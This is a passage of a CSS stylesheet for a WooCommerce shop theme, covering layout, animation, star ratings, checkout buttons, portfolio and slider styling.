    background: url(images/icon_print.png) no-repeat;
    font-size: 0!important;
    line-height: 0!important;
    color: transparent;
    float: left;
}

.wd_print:hover {
    color: transparent;
}

.home.blog #content {
    position: relative;
    background: #fff;
    max-width: 1200px;
    padding: 0px;
}


html .woocommerce td.product-name dl.variation, 
html .woocommerce-page td.product-name dl.variation {
    margin: 7px 0 0;
	overflow:hidden;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dd, 
.woocommerce-page td.product-name dl.variation dt {
	margin-bottom:0;
	font-weight:normal;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dd {
	margin-left:5px;
}

.slideExpandUp{
	animation-name: slideExpandUp;
	-webkit-animation-name: slideExpandUp;	

	animation-duration: 1.6s;	
	-webkit-animation-duration: 1.6s;

	animation-timing-function: ease-out;	
	-webkit-animation-timing-function: ease -out;

	visibility: visible !important;	
}

@keyframes slideExpandUp {
	0% {
		transform: translateY(100%) scaleX(0.5);
	}
	30%{
		transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		transform: translateY(2%) scaleX(0.5);
	}
	50%{
		transform: translateY(0%) scaleX(1.1);
	}
	60%{
		transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		transform: translateY(0%) scaleX(1);		
	}
}

@-webkit-keyframes slideExpandUp {
	0% {
		-webkit-transform: translateY(100%) scaleX(0.5);
	}
	30%{
		-webkit-transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		-webkit-transform: translateY(2%) scaleX(0.5);
	}
	50%{
		-webkit-transform: translateY(0%) scaleX(1.1);
	}
	60%{
		-webkit-transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		-webkit-transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		-webkit-transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		-webkit-transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		-webkit-transform: translateY(0%) scaleX(1);		
	}
}


#viewport > div {background-repeat: no-repeat;
    background-color: transparent;
    background-attachment: fixed;
	background-position:center center;}
	
.steps_holder {
	width: 100%;
	text-align: center;
}

.steps_holder_inner {
    position: relative;
    display: inline-block;
}

.steps_holder .circle_small,.steps_holder .circle_small_inner {
    width: 155px;
    height: 155px;
}

.steps_holder .circle_small {
    margin: 0 auto;
    background-color: #f54325;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    font-size: 26px;
    border-radius: 7em;
    text-align: center;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover {
    background-color: #2c2c2c!important;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover span,.steps_holder .circle_small:hover .step_title {
    color: #fff!important;
}

.steps_holder .circle_small_inner {
    display: table-cell;
    vertical-align: middle;
}

.steps_holder a.circle_small_inner {
    color: #fff;
}

.steps_holder a.circle_small_inner:hover {
    color: inherit;
}

.steps_holder .circle_small span {
    display: block;
    margin-bottom: 18px;
}

.steps_holder .circle_small .step_title {
    color: #fff;
    letter-spacing: 1px;
}

.steps_holder .circle_small_holder p {
    margin-top: 23px;
    text-align: center;
    padding: 0 21px;
}

.steps_holder .circle_small_holder {
    display: inline-block;
	width:265px;
}

.steps_holder .circle_small_holder_inner {
    position: relative;
}

.steps_holder .circle_small_holder_inner .arrow_holder {
    width: 50px;
    height: 13px;
    position: absolute;
    top: 50%;
    right: -25px;
    background: url(images/step_holder_arrow.png) no-repeat center right;
}

.steps_holder .circle_small_holder:last-child .circle_small_holder_inner .arrow_holder {
    background: 0;
}

.steps_holder.show .circle_small_holder {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.steps_holder .circle_small_holder {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.steps_holder .step1 {
    left: 40px;
    top: 85px;
    -webkit-transition-delay: .5s;
    -moz-transition-delay: .5s;
    -ms-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s;
}

.steps_holder .step2 {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -ms-transition-delay: 1s;
    -o-transition-delay: 1s;
    transition-delay: 1s;
}

.steps_holder .step3 {
    -webkit-transition-delay: 1.5s;
    -moz-transition-delay: 1.5s;
    -ms-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    transition-delay: 1.5s;
}

.steps_holder .step4 {
    -webkit-transition-delay: 2s;
    -moz-transition-delay: 2s;
    -ms-transition-delay: 2s;
    -o-transition-delay: 2s;
    transition-delay: 2s;
}

#viewport > div{text-align:center;}
span.counter, ._new_counter {position:relative;top:130px;color:#fff!important;
 -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	display: none!important
}
span.counter.showed {
	opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
	
}

/*.animated{
    opacity: 0;
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
}*/
.activate{
	opacity: 1;
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
}

.promo-heading {
    color: #121212;
    font-family: "NexaBold";
    font-size: 48px;
    line-height: 55px;
    padding-bottom: 15px;
    padding-top: 20px;
    text-transform: uppercase;
}

/* ===================================================================== */
/*                    KIDPRARADISE VIIII. CONTACT FORM                       */
/* ===================================================================== */

ul.contact_desc {
	margin:0 0 20px;
}

ul.contact_desc li {
	list-style:none;
	line-height:14px;
	margin-bottom:2px;
}

ul.contact_desc li.line {
	height:1px;
	width:15px;
	background:#d3d3d3;
	display:inline-block;
	margin:0 0 15px;
}

ul.contact_desc a:hover {
	text-decoration:underline;
}

/* ======================= ONLY FOR THIS THEME ============================== */

.tp-bannershadow.tp-shadow2 {
	background-image:url(images/revo_bg_shadow.png);
	height:12px;
	bottom:-12px;
}

.select2-drop {
	z-index:99999;
}

.header_search .select2-container .select2-choice div b {
	background-image:none!important;
}
.wd_search_form input::-webkit-input-placeholder {
   color:transparent;
}


.flex-disabled {
	display:none!important;
}

html .woocommerce-checkout .form-row .chzn-container-single .chzn-single {
	line-height:26px;
}

html.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input,
html.ie9 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:7px;
}

html.ie10 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:5px;
}


div.pp_woocommerce .pp_previous:before, 
div.pp_woocommerce .pp_next:before {
	display:block!important;
}

.nav-next a,.nav-previous a {
	display:none!important;
}

ul.currency_switcher li a.active {
	cursor:text;
}

#content {}

.home #content {
	margin-bottom:0;
}

.wd_product_category_list_shortcode .wd_slider_control {
	display:block!important;
}

.pp_pic_holder div.product div.images #wrap {
	
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px!important;
}

.pp_pic_holder span.onsale,
html .woocommerce .pp_pic_holder span.onsale, html .woocommerce-page .pp_pic_holder span.onsale {
	left:5px;
	position: absolute;
	top:5px;
	 z-index: 10
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px;
}

.pp_pic_holder .details_view {
	padding-left:5px;
}

.pp_pic_holder .pp_inline .group_table td.label.wd_product{display:inline-block!important}

.ie #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code{
	padding-top:4px;
	line-height:18px;
}

.ie #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:4px;
	line-height:18px;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code,
.ie10 #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:0;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	height:30px;
}

.wd_quickshop.product {
	overflow:hidden;
	width:100%
}

html #main_content.span12 .woocommerce-message,
html #main_content.span18 .woocommerce-message {
	margin-top:6px;
	
}
html #main_content.span18 .woocommerce-message {margin-left:0px;}

/* ======================= FIX BUG SLIDER  ============================== */
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper {
	height:auto!important;
}

.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper {
	height:auto!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

/* ===================== SELECT 2 ====================================== */
#select2-drop .select2-search {
	margin:10px 0 5px;
}

.wd_product_category_list_shortcode img {
}

/* ===================== MORE BUG ====================================== */
.rev_slider_wrapper .tp-bullets .bullet.selected {
	cursor:default;
}

.box-heading a:hover,
#footer .box-heading a:hover {
	text-decoration:none;
}

html .woocommerce .woocommerce-info a.button, 
html .woocommerce .woocommerce-message a.button, 
html .woocommerce-page .woocommerce-info a.button, 
html .woocommerce-page .woocommerce-message a.button {
	margin:0 0 0 5px;
	/*border:1px solid #67c000;
	background: rgb(114,210,4);
	background: -moz-linear-gradient(top,  rgb(114,210,4) 0%, rgba(114,210,4,1) 62%, rgba(157,228,74,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(114,210,4,1)), color-stop(62%,rgba(114,210,4,1)), color-stop(100%,rgba(157,228,74,1))); 
	background: -webkit-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -o-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -ms-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: linear-gradient(to bottom,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#74d307', endColorstr='#9de44a',GradientType=0 );*/
}
html .woocommerce .woocommerce-info a.button:hover, 
html .woocommerce .woocommerce-message a.button:hover, 
html .woocommerce-page .woocommerce-info a.button:hover, 
html .woocommerce-page .woocommerce-message a.button:hover {
	/*background: rgb(157,228,74); 
	background: -moz-linear-gradient(top,  rgba(157,228,74) 0%, rgba(114,210,4,1) 19%, rgba(114,210,4,1)) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157,228,74,1)), color-stop(19%,rgba(114,210,4,1)), color-stop(100%,rgba(114,210,4,1))); 
	background: -webkit-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%);
	background: -o-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: linear-gradient(to bottom,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9de44a', endColorstr='#74d307',GradientType=0 );*/
}
.question_coupon {
	margin-right:5px;
}
.click_coupon,.question_coupon{margin-bottom:10px; color: #1e1e1e;font-size:14px; font-weight:bold;}

html .woocommerce #content .order_details thead th, 
html  #content .order-detail-box .order_details thead th,
html .woocommerce #content .order_details , 
html  #content .order-detail-box .order_details {
	display:table-cell!important;
	float:none!important;
}

/* ============================================================================= */
/*                   FIX BUGS UPDATE WOOCOMMERCE FROM 2.0.20 TO 2.1              */
/* ============================================================================= */

/* 1. =========== RATING ========== */

.woocommerce p.stars, .woocommerce-page p.stars {
	height:auto;
	overflow:hidden;
	margin-bottom: 20px !important;
}

.woocommerce #review_form #respond p.comment-form-rating, 
.woocommerce-page #review_form #respond p.comment-form-rating {
	margin-bottom:0;
}

.woocommerce p.stars a[class^="star"] {
	font-weight:normal;
	float:left;
}

.woocommerce p.stars a.star-5, 
.woocommerce-page p.stars a.star-5 {
	margin-right:0;
}

.woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating, 
.woocommerce-page .woocommerce-product-rating .star-rating {
	margin-top:4px;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce p.stars a.star-2:after, 
.woocommerce p.stars a.star-3:after, 
.woocommerce p.stars a.star-4:after, 
.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-5:after {
	font-family:"star"!important;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-1:after,
.woocommerce p.stars a.star-1:hover:after, 
.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-1.active:after, 
.woocommerce-page p.stars a.star-1.active:after {
	content:"s";
}

.woocommerce p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a.star-2:hover:after, 
.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-2.active:after, 
.woocommerce-page p.stars a.star-2.active:after {
	content:"ss";
}

.woocommerce p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a.star-3:hover:after, 
.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-3.active:after, 
.woocommerce-page p.stars a.star-3.active:after {
	content:"sss";
}

.woocommerce p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a.star-4:hover:after, 
.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-4.active:after, 
.woocommerce-page p.stars a.star-4.active:after {
	content:"ssss";
}

.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a.star-5:hover:after, 
.woocommerce-page p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after, 
.woocommerce-page p.stars a.star-5.active:after {
	content:"sssss";
}

.woocommerce p.stars a[class^="star"] {
	margin-bottom:8px;
}
.woocommerce p.stars a[class^="star"],.woocommerce p.stars a[class^="star"]:hover:after,.woocommerce p.stars a[class^="star"]:hover {
	color: #ffc600;
}
.woocommerce p.stars a[class^="star"].active {
	cursor:default;
	color: #ffc600;
}

/* 2 ====================== RESET COLUMN ================================== */

.woocommerce ul.products li.product:nth-child(2n), 
.woocommerce-page ul.products li.product:nth-child(2n) {
	float:left;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	clear:none;
}

.woocommerce ul.products li.product.first, 
.woocommerce-page ul.products li.product.first {
	clear:left;
}

body.woocommerce ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page ul.products li.product.span12:nth-child(2n+1),
body.woocommerce ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page ul.products li.product.span8:nth-child(3n+1),
body.woocommerce ul.products li.product.span6:nth-child(4n+1), 
body.woocommerce-page ul.products li.product.span6:nth-child(4n+1),
body.woocommerce ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page ul.products li.product.span4:nth-child(6n+1) {clear:left;}

html .woocommerce .related ul.products li.product.first,
html .woocommerce .upsells ul.products li.product.first {
    clear: none;
}
body.woocommerce .related ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .related ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .related ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .related ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .related ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .related ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .related ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .related ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .upsells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .upsells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .upsells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .upsells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .upsells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .upsells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .upsells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .upsells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .cross-sells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .cross-sells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .cross-sells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .cross-sells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

/* 3 ====================== PAGE CART ===================================== */

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, 
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-size:11px;
}

.woocommerce #content table.cart .product-thumbnail, 
.woocommerce table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail, 
.woocommerce-page table.cart .product-thumbnail {
	display:table-cell;
}
 
/* 4 ====================== MESSAGE ===================================== */

.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-message {
	overflow:hidden;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	clear:both;
}

/* 5 ============================ RESET BUTTON ============================== */

.wc-backward a:before, 
.wc-backward:before {
	display:none;
}

.wc-forward a:after, 
.wc-forward:after {
	display:none;
}

/* 6 =========================== CHECKOUT PAGE ============================= */
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox{
	display: inline-block;
	padding: 0;
}
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox input{
	margin: 3px 8px 0 0;
}
/* Shipping */
#ship-to-different-address {
	position:relative;
	font-size: 13px;
}

#ship-to-different-address label {
	text-transform: none;
	display: inline-block;
	vertical-align: top;
	padding-left: 5px;
}

#ship-to-different-address-checkbox {
	margin-top:2px;
	float: left;
}
.woocommerce-checkout table.shop_table thead th.product-price, .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price,.woocommerce-checkout table.shop_table .product-title, .woocommerce-checkout #content table.shop_table   .product-title, html .woocommerce-checkout #content table.shop_table .product-title, html .woocommerce-checkout #content table.shop_table  .product-title{
	text-align: left
}

/* Place order */
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
	position:relative;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
	max-width: 360px;
	width:100%
}
.woocommerce #payment #place_order > span.glyphicon, 
.woocommerce-page #payment #place_order > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}

.woocommerce #payment #place_order:before, 
.woocommerce-page #payment #place_order:before{	
	content:"";
	height:1px;
	position:absolute;
	top:0;
	bottom:auto;
	left:0;
	right:0;
}

.woocommerce #payment, .woocommerce-page #payment {
	background:transparent;
}

.woocommerce #payment ul.payment_methods, 
.woocommerce-page #payment ul.payment_methods {
	padding:0;
	border:0;
}

.woocommerce #add_payment_method #payment div.form-row, 
.woocommerce-page #add_payment_method #payment div.form-row {
	padding:0;
	border:0;
}

/* 7 ============================== DETAIL PRODUCT ============================== */

.woocommerce-noreviews.noreviews {
	display:none;
}

/* 8 ============================= CATEGORY =================================== */

.price .amount,
.price .amount {margin:0 2px;}
 
 .currentTextHolder {
	line-height:18px!important;
	margin-right:10px;
 }

/* fix page template */
.form-row-wide{max-width:535px}
html .chosen-container{width:100%!important; max-width: 380px}
html  #billing_state_chosen.chosen-container,
html .woocommerce-checkout .form-row .chosen-container{max-width:380px; width: 100%}
.page-template.default-template #content, .page-template #content, .blog-detail-temp,.category #content,.error404 #content{
background:#fff;
overflow:hidden;
}
.page-template #main{
    background: #fff;
    position: relative;
    z-index: 1;
	width:100%;
	max-width:100%;
	padding: 0 15px
	}
.page-template #main > #main{
	padding: 0
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
background-color: #fff !important;
}


#content{position:relative}


/* 8 ============================= WD-PORTFOLIO =================================== */
html #portfolio-galleries .portfolio-filter {
	border: none;
	background: #1e1e1e;
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	margin-bottom: 10px;
	padding: 0;
	filter: none
}
html #portfolio-galleries .portfolio-filter li {
	padding:0;
	margin: 0 1px 0 0;
	height: auto;
	line-height: normal
}
html #portfolio-galleries .portfolio-filter li a {
	color: #808080;
	text-transform: none;
	padding: 0 15px;
	margin:0;
	line-height: normal;
	font-weight: 500;
	display: inline-block;
	line-height: 40px
	
}
html #portfolio-galleries .portfolio-filter li.active a,
html #portfolio-galleries .portfolio-filter li.active a:hover{
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	text-decoration: none;
	text-transform: none;
	color: #fff
}
html #portfolio-galleries .portfolio-filter li a:hover {
	background: none;
	text-decoration: none
}
html #portfolio-galleries .portfolio-filter li.active:after,
html #portfolio-galleries .portfolio-filter li a:before{ display: none!important }
html #portfolio-container .count_project {
    left: 0;
    top: 6px;
}
html #portfolio-container #portfolio-galleries-holder div.item-portfolio .p-content {
	padding: 0;
	border: none
}
.item-portfolio .thumb-tag{
	display: inline-block;
	margin: 0 10px
}
.item-portfolio .thumb-tag h2 {
	display: inline-block;
	text-transform: none;
	font-size: 12px;
	text-align: left;
	padding-bottom:0
}
.item-portfolio .thumb-tag h2  a{
	font-size: 14px
}
.wd_porfolio_block{margin-left:-10px;margin-right:-10px;}
.portfolio_sc{display:inline-block;width:25%;float:left;padding:0 20px;}
.portfolio_sc a img{margin-bottom:0;position:relative}
.portfolio_sc a.image{z-index:0}
.portfolio_sc a.image:before{content:"";position:absolute;top:auto;left:0;bottom:0;background:url(images/bg_pfo.png) no-repeat 0 0;width:260px;height:37px;display:inline-block;z-index:1}
.portfolio_thumbnail{text-align:center;display:inline-block;width:100%;position:relative}
.portfolio_sc a.post-title{font-size:18px;line-height:20px;display:inline-block;text-align:center;position:absolute;top:auto;right:auto;left:20px;bottom:20px;font-weight:bold}
.portfolio_sc .thumb-tag {margin-bottom:50px}
.portfolio_sc .thumb-tag .wd_pl_des,.portfolio_sc .wd_pf_readmore a{margin-top:17px;font-size:16px;line-height:18px;display:inline-block}
.portfolio_sc .wd_pf_readmore a:hover{text-decoration:underline}

/* BRAND SLIDER */
.featured_product_slider_wrapper.shortcode_slider{overflow:visible}
.featured_product_slider_wrapper.shortcode_slider  .fredsel_slider_wrapper_inner{}
.shortcode_slider .caroufredsel_wrapper{padding-top:24px}
.featured_product_slider_wrapper.shortcode_slider .slider_control a:hover{}
.featured_product_slider_wrapper.shortcode_slider .slider_control a {position:absolute;top:auto;bottom:0;width:35px;height:45px;border:0;color:transparent;font-size:0}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.prev {left:-40px;right:auto;top:34px;border-radius:3px 0px 0px 3px;-moz-border-radius:3px 0px 0px 3px;-webkit-border-radius:3px 0px 0px 3px;border-left-color:#ececec;border-right-color:#dadada;margin-top:0;background:url(images/pre_bg_slider.png) no-repeat}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.next {right:-40px;top:34px;border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-right-color:#ececec;margin-top:0;background:url(images/next_bg_slider.png) no-repeat}


#left-sidebar .woocommerce ul.cart_list li dl, 
#left-sidebar .woocommerce ul.product_list_widget li dl, 
#left-sidebar .woocommerce-page ul.cart_list li dl, 
#left-sidebar .woocommerce-page ul.product_list_widget li dl,
#right-sidebar .woocommerce ul.cart_list li dl, 
#right-sidebar .woocommerce ul.product_list_widget li dl, 
#right-sidebar .woocommerce-page ul.cart_list li dl, 
#right-sidebar .woocommerce-page ul.product_list_widget li dl{display:inline-block}

html #shipping_state_field {max-width:535px}
.order_details tr td a:hover{text-decoration:underline!important}


/* CHECK LIST */
.check_list li{list-style:none;position:relative;padding-left:33px;line-height:25px;padding-bottom:10px;font-size:16px;}
.check_list li:before{content:"";position:absolute;top:0;left:0;right:auto;background:url(images/icon-checl-list.png) no-repeat 0 0;height:25px;width:25px}

body.box  .left-header-top-content ul.xoxo{margin-left:10px}

body.box .header_search form#searchform{margin-right:10px}

html .home .woocommerce-message{margin-top:20px!important;margin-bottom:0!important}

html  .home-page .main-content ul.wpb_tabs_nav, html .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 57%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.04)), color-stop(57%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0affffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;
	border-radius:0;-moz-border-radius: 0;-webkit-border-radius: 0;	
	position: relative;
	text-align: center
}
                 


html .home-page .main-content ul.wpb_tabs_nav >li , html .main-content .tabbable.home_full_wide > ul.nav-tabs > li{
	padding: 0;
	border: none;
	background: transparent;
